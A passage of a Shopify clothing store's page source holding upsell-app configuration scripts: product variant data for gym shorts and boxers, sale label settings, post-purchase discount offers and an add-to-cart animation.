L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7560,"price":"39.99","compareAtPrice":null},{"id":"42830732853488","title":"Army Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6644,"price":"39.99","compareAtPrice":null},{"id":"42830732886256","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7434,"price":"39.99","compareAtPrice":null},{"id":"42830732919024","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7929,"price":"39.99","compareAtPrice":null},{"id":"42830732951792","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7401,"price":"39.99","compareAtPrice":null},{"id":"42830732984560","title":"Navy \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":7010,"price":"39.99","compareAtPrice":null},{"id":"42830733050096","title":"Army Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6979,"price":"39.99","compareAtPrice":null},{"id":"42830733115632","title":"Navy \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":7012,"price":"39.99","compareAtPrice":null},{"id":"42830733213936","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":6710,"price":"39.99","compareAtPrice":null},{"id":"42830733246704","title":"Army Green \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6250,"price":"39.99","compareAtPrice":null},{"id":"42830733279472","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7906,"price":"39.99","compareAtPrice":null},{"id":"42830733312240","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7443,"price":"39.99","compareAtPrice":null},{"id":"42830733345008","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7978,"price":"39.99","compareAtPrice":null},{"id":"42830733377776","title":"Navy \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6729,"price":"39.99","compareAtPrice":null},{"id":"42830733410544","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":6078,"price":"39.99","compareAtPrice":null},{"id":"42830733443312","title":"Navy \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6753,"price":"39.99","compareAtPrice":null}]},{"id":"7995311849712","title":"Men’s 5” training short","handle":"men-s-5-training-short","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","variants":[{"id":"43007593054448","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":41530,"price":"39.99","compareAtPrice":null},{"id":"43007593087216","title":"Navy Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":41918,"price":"39.99","compareAtPrice":null},{"id":"43007593119984","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":45860,"price":"39.99","compareAtPrice":null},{"id":"43007593152752","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":42016,"price":"39.99","compareAtPrice":null},{"id":"43007593185520","title":"Grey \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":41419,"price":"39.99","compareAtPrice":null},{"id":"43007593218288","title":"Navy Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":48034,"price":"39.99","compareAtPrice":null},{"id":"43007593251056","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":50333,"price":"39.99","compareAtPrice":null},{"id":"43007593283824","title":"Navy Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":43177,"price":"39.99","compareAtPrice":null},{"id":"43007593316592","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":39607,"price":"39.99","compareAtPrice":null},{"id":"43007593349360","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":48042,"price":"39.99","compareAtPrice":null},{"id":"43007593382128","title":"Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":43871,"price":"39.99","compareAtPrice":null},{"id":"43007593414896","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":45352,"price":"39.99","compareAtPrice":null},{"id":"43007593447664","title":"Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":49111,"price":"39.99","compareAtPrice":null},{"id":"43007593480432","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":46280,"price":"39.99","compareAtPrice":null},{"id":"43007593513200","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":50268,"price":"39.99","compareAtPrice":null},{"id":"43007593545968","title":"Navy Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":43436,"price":"39.99","compareAtPrice":null},{"id":"43007593578736","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":47720,"price":"39.99","compareAtPrice":null},{"id":"43007593611504","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":41043,"price":"39.99","compareAtPrice":null},{"id":"43007593644272","title":"Navy Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":47134,"price":"39.99","compareAtPrice":null},{"id":"43007593677040","title":"Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":42380,"price":"39.99","compareAtPrice":null},{"id":"43007593709808","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":44464,"price":"39.99","compareAtPrice":null},{"id":"43007593742576","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":38735,"price":"39.99","compareAtPrice":null},{"id":"43007593775344","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":48398,"price":"39.99","compareAtPrice":null},{"id":"43007593808112","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":47473,"price":"39.99","compareAtPrice":null},{"id":"43007593840880","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-blue-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517269232.jpg?v=1704240738","quantity":39746,"price":"39.99","compareAtPrice":null},{"id":"43007593873648","title":"White \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":48864,"price":"39.99","compareAtPrice":null},{"id":"43007593906416","title":"Grey \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":44338,"price":"39.99","compareAtPrice":null},{"id":"43007593939184","title":"Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-grey-3xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517498608.jpg?v=1655048152","quantity":40506,"price":"39.99","compareAtPrice":null},{"id":"43007593971952","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":38431,"price":"39.99","compareAtPrice":null},{"id":"43007594004720","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-black-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517334768.jpg?v=1704240738","quantity":43954,"price":"39.99","compareAtPrice":null}]},{"id":"8178422120688","title":"Teddy Swole Men's Boxer","handle":"teddy-swole-mens-boxer","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-sports-boxer-shorts-cotton-plus-size-39154755731696.jpg?v=1670037630","variants":[{"id":"43692448448752","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":49099,"price":"39.99","compareAtPrice":null},{"id":"43692448481520","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":45890,"price":"39.99","compareAtPrice":null},{"id":"43692448514288","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":43870,"price":"39.99","compareAtPrice":null},{"id":"43692448547056","title":"Pink \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":40832,"price":"39.99","compareAtPrice":null},{"id":"43692448579824","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":50154,"price":"39.99","compareAtPrice":null},{"id":"43692448612592","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":0,"price":"39.99","compareAtPrice":null},{"id":"43692448645360","title":"Pink \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":45170,"price":"39.99","compareAtPrice":null},{"id":"43692448678128","title":"Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":43112,"price":"39.99","compareAtPrice":null},{"id":"43692448710896","title":"Light Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":44515,"price":"39.99","compareAtPrice":null},{"id":"43692448743664","title":"Light Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":44585,"price":"39.99","compareAtPrice":null},{"id":"43692448776432","title":"Pink \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":48962,"price":"39.99","compareAtPrice":null},{"id":"43692448809200","title":"Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":39341,"price":"39.99","compareAtPrice":null},{"id":"43692448841968","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":39628,"price":"39.99","compareAtPrice":null},{"id":"43692448874736","title":"Green \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":41823,"price":"39.99","compareAtPrice":null},{"id":"43692448907504","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":46755,"price":"39.99","compareAtPrice":null},{"id":"43692448940272","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-red-2xl-sports-boxer-shorts-cotton-plus-size-39154755797232.jpg?v=1670037454","quantity":47179,"price":"39.99","compareAtPrice":null},{"id":"43692448973040","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":39386,"price":"39.99","compareAtPrice":null},{"id":"43692449005808","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":42346,"price":"39.99","compareAtPrice":null},{"id":"43692449038576","title":"Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-green-m-sports-boxer-shorts-cotton-plus-size-39154755830000.jpg?v=1670037456","quantity":46568,"price":"39.99","compareAtPrice":null},{"id":"43692449071344","title":"Pink \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-pink-xl-sports-boxer-shorts-cotton-plus-size-39154755764464.jpg?v=1670037452","quantity":45908,"price":"39.99","compareAtPrice":null},{"id":"43692449104112","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-blue-m-sports-boxer-shorts-cotton-plus-size-39154755928304.jpg?v=1670037465","quantity":42378,"price":"39.99","compareAtPrice":null},{"id":"43692449136880","title":"Light Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":51480,"price":"39.99","compareAtPrice":null},{"id":"43692449169648","title":"Light Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-light-blue-l-sports-boxer-shorts-cotton-plus-size-39154755895536.jpg?v=1670037462","quantity":43338,"price":"39.99","compareAtPrice":null},{"id":"43692449202416","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-boxers-black-l-sports-boxer-shorts-cotton-plus-size-39154755862768.jpg?v=1670037460","quantity":44030,"price":"39.99","compareAtPrice":null}]}],"resourceType":"all","selectionIds":[],"randomize":false,"combineWithPD":true,"combineWithOD":false,"combineWithSD":false,"title":"You may also like","layout":"Carousel","atcText":"Add","titleColor":"#000","titleFontSize":"18","atcBackgroundColor":"#080808FF","atcTextColor":"#fff","marginY":"15","id":1734106805603}]
  </script>

  
  
  
  
  <script>
    CKTools["labels_stickers"] = [{"status":"Active","name":"New Product Label","badgeType":"Text","badgeText":"Sale","textEffect":"None","position":"Right","showOnProductPage":true,"textEffectCode":"\u003cdiv style=\"background:{{background}};text-align:center;padding:{{badgePaddingY}} {{badgePaddingX}}; border-radius: {{borderRadius}}\"\u003e{{fontUrl}}\u003ch2 style=\"margin: 0; font-family: {{fontFamily}}; color: {{textColor}};font-size: {{fontSize}};font-weight: bold\"\u003e{{label}}\u003c\/h2\u003e\u003c\/div\u003e","cssProperties":{"textColor":"#fff","fontSize":"18","badgeBackgroundColor":"#010101FF","badgePaddingY":"3","badgePaddingX":"5","borderRadius":"0","fontFamily":"inherit","fontUrl":""},"sticker":"https:\/\/d2nt3atlyf8bm0.cloudfront.net\/shopify\/apps\/upsell-kit\/labels-stickers\/22_dtpjex.png","stickerSize":"60","stickerMarginX":"0","stickerMarginY":"0","imageUrl":"","imageId":"","imageSize":"60","imageMarginY":"0","imageMarginX":"0","resourceType":"collection","selectionIds":["445865591024"],"productHandles":["allrj-brownsville-hoodie-built-in-mask-street-zip-edit","allrj-muscle-mens-tank-top","allrj-womens-seamless-one-piece","rotating-button-labor-shoes-no-tie","fitness-mens-vest","summer-quick-drying-cap-thin-tennis-cap-forward","cargo-pocket-pants-elastic-high-waist-fitness-pants","allrj-silky-smooth-swole-boxer","big-boy-muscle-pump-cover","allrj-performance-duoallrj-performance-duo-premium-men-s-hoodie-training-pants-set","flat-angle-printed-swim-trunks","allrj-2-in-1-gym-shorts","allrj-t-bodybuilding-tank","check-camouflage-sweatpants-mens-slim-trend-fashion-casual-pants-with-feet","allrj-aero-compression-shorts","allrj-silky-smooth-shorts","allrj-crossover-gym-shorts","mens-baselayer-leggings","baggy-swole-mens-jogger","harajuku-light-jogger-pant","alphaman-skinny-joggers","alfaman-trunks","allrj-man-ribbed-tank","allrj-post-workout-lounge-shorts","fitness-sports-mens-terry-cotton-trendy-solid-color-plus-size-casual-slit-short-shorts","allrj-elite-posing-trunks","allrj-swole-point-short","mens-high-performance-capri-jogger","allrj-ninja-hoodie","allrj-waffle-cotton-casual-long-sleeved-shirt","allrj-solid-joggers","cyclechic-women-s-knit-set","womens-ema-shorts","aeroflex-mens-workout-pants","big-boy-bodybuilding-shorts-2-0","big-boy-bodybuilding-shorts","slim-fit-wide-waistband-sports-leggings","high-waist-lycra-short","allrj-ruouge-bubble-2-sneaker","swimwear-short-trunks","allrj-rover-ab-wheel-x-ems-abs-trainer-bundle","allrj-micro-muscle-blade-2-0","allrj-powercore-ems-trainer-2-0","jerry-lightweight-jogger-pant","allrj-sleekcurve-bodysuit","allrj-stpr-pro","allrj-flat-pocket-high-waist-leggings","allrj-essential-bodybuilding-shirt","allrj-alpha-lure","allrj-see-through-daddy-tank","allrj-leg-day-compression-shorts","v-neck-sleeveless-top-t-shirt-sports-fitness-vest","allrj-off-day-shorts","allrj-quick-drying-compression-shorts-for-men","allrj-heavy-cotton-casual-sport-sweats","allrj-victory-camo-jogger","giana-fitness-wear-set","ella-workout-short","allrj-finger-strength-grip","allrj-slimsuit-pro","allrj-high-waist-pocket-shorts","allrj-muscle-beach-short-shorts","allrj-elite-performance-leggings","allrj-all-over-motif-knit-trainers","allrj-ella-tie-dye-seamless-gym-leggings","alpha-mens-swim-shorts","jerry-mens-training-tights","allrj-womens-tight-legging-shorts","allrj-mens-compression-heavy-set","summer-sports-fitness-pants-mens-running-sports-tight","nude-sense-high-waist-belly-closing-hip-lifting-yoga-pants","allrj-womens-boy-shorts-2-0","sports-pants-mens-trousers-fitness-pants-overalls","comfort-lined-boxer","cjyh1602680","cjdd1593270","just-heritage-gym-tank","mens-underwear-wholesale-trade-mens-boxers","allrj-tie-dye-short-shorts","muscle-mens-fitness-brothers-sports-vest-sleeveless-hooded","contrasting-color-stitching-hip-lifting-slim-fitting-sports-running-fitnessyoga-leggings","fitness-yoga-pants-hollow-out-leggings-for-women-tummy-control-workout-running","sleeveless-lat-hoodie","mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","allrj-oversized-solid-color-pullover-hoodie-sweatshirt","allrj-warm-up-hoodie","new-casual-sports-fitness-solid-color-round-neck-t-shirt","new-foreign-trade-double-layer-sports-shorts-mens-running-training-woven-shorts-fashionable-camouflage-basketball-shorts","allrj-mass-god-45-plate-stainless-steel-necklace","allrj-super-strap-sports-bra-for-women","allrj-smart-cupper-2-0","allrj-tough-sleeveless-shirt","blue-high-waist-honeycomb-contrast-stripes-butt-lifting-yoga-shorts-l0zk","bodybuilding-sleeveless-cotton","tights-mens-sports-running-short-sleeve","muscle-cotton-tights-sports-t-shirt","allrj-swole-tactics-gym-jogger","muscle-brothers-sports-pants","slim-gym-pants","allrj-muscle-beach-v-neck","two-piece-european-and-american-casual-gradient-solid-color-two-piece-suit","sports-tights-solid-color-round-neck-high-stretch-compression-fitness-clothes","allrj-seamless-women-s-gym-suit","cross-back-fitness-underwear-strappy-longline-yoga-bras-supportive-round-neck-gym-tops","coreblaster-boxer-mens-slimming-tummy-control-boxers","loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","solid-color-hooded-vest","kong-grip-training-glove","men-s-premium-sports-leggings","snatch-me-up-waist-trainer-bandage-wrap","finger-grip-strength-trainer","allrj-camo-tech-fitness-tank","vintage-gothic-style-stainless-steel-demon-dragon-ring","hooded-vest","iron-gym-bodybuilding-mesh-breathable-training-hot-pants","allrj-kinetic-people-old-school-stringer","high-waist-fitness-army-green-female-soldier-print-shorts","born-to-lyft-pro-swole-joggers","90s-gym-warriors-sleeveless-training-shirt","80s-old-school-venice-pro-tank","hand-of-zeus-dumbbell-necklace","mauve-high-waist-tiktik-anti-cellulite-booty-control-push-up-fitness-leggings","flair-gym-training-short","hips-lift-massager","everyday-casual-mens-jogger","push-up-workout-legging","earth-tones-sleeveless-gym-shirt","fitness-junky-gym-shirt","bodybuilding-tank-top"],"id":1731990765526}]
  </script>

  
  
  
  
  <script>
    CKTools["post_purchase_upsell"] = [{"status":"Active","name":"New post purchase offer","triggerType":"all orders","triggerProductIds":[],"triggerCollectionIds":[],"triggerTags":[],"triggerOrderAmount":"","triggerOrderQuantity":"1","upsellType":"automatic","upsellSameProductType":"least-expensive","upsellProductIds":[],"upsellCollectionIds":[],"discountType":"Percentage","discountPercentage":"25","discountAmount":"","offerTitle":"It's not too late to add another one at 25% off!","offerSubTitle":"Add the {{productTitle}} to your order and save {{discount}}.","showProductDescription":false,"id":1731990208093},{"status":"Active","name":"New post purchase offer #2 over $150","triggerType":"order quantity","triggerProductIds":[],"triggerCollectionIds":[],"triggerTags":[],"triggerOrderAmount":"","triggerOrderQuantity":"150","upsellType":"automatic","upsellSameProductType":"least-expensive","upsellProductIds":[],"upsellCollectionIds":[],"discountType":"Percentage","discountPercentage":"25","discountAmount":"","offerTitle":"It's not too late to add this to your order","offerSubTitle":"Add the {{productTitle}} to your order and save {{discount}}.","showProductDescription":true,"id":1735791258467}]
  </script>

  
  
  
  
  <script>
    CKTools["animate_add_to_cart"] = {"status":"Active","effect":"WobbleHorizontal","triggerEffect":"both","speed":"1.30","effectDelay":"5","shakiness":"100","effectCode":".ewck-aatc-effect-WobbleHorizontal{animation-duration:1s;animation-iteration-count:1;animation-name:ewck-aatc-WobbleHorizontal;animation-timing-function:linear;}@keyframes ewck-aatc-WobbleHorizontal{16.65%{transform:translateX(12px);}33.3%{transform:translateX(-9px);}49.95%{transform:translateX(6px);}66.6%{transform:translateX(-3px);}83.25%{transform:translateX(1px);}100%{transform:translateX(0);}}}","selectionIds":[],"resourceType":"all","atcButtonSelector":""}
  </script>

  
  
  
  
  <script>
